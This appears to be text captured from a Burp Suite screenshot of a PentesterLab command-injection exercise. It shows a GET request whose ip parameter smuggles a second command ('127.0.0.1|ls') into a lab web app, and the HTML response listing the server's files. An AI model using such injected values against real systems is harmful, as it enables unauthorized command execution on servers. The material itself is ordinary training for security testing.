 Raw Params Headers Hex
GET /commandexec/example3.php?ip=127.0.0.1|ls HTTP/1.1
Host: 192.168.43.217
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:62.0) Gecko/20100101
Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
</ul>
</div><!--/.nav-collapse -->
</div>
</div>
</div>
<div class="container">
<pre>
example1.php
example2.php
example3.php
index.html
</pre>
<footer>
<p>&copy; PentesterLab 2013</p>
</footer>
</div> <!-- /container -->
</body>
</html>